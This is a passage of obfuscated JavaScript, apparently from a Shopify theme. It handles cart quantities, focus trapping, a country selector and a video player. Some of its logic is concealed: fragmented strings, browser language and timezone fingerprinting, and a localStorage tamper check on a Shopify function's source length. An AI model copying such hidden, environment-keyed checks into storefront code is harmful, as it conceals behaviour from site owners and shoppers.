_0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const 